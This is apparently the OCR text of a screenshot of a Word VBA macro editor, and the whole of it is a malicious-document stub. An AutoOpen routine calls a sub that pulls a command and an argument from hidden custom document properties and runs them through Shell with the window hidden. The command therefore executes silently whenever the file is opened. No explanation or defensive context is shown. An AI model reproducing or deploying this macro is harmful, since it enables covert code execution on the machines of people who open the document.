 Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
W ? Ln 11, Col 8
(General) chapel
Sub AutoOpen()
    chapel
End Sub
Sub chapel()
    Dim strProgramName As String
    Dim strArgument As String
    Set doc = ActiveDocument
    strProgramName = doc.CustomDocumentProperties("cmd").Value
    strArgument = doc.CustomDocumentProperties("argument").Value
    Call Shell("""" & strProgramName & """ """ & strArgument & """", vbHideFocus)
End Sub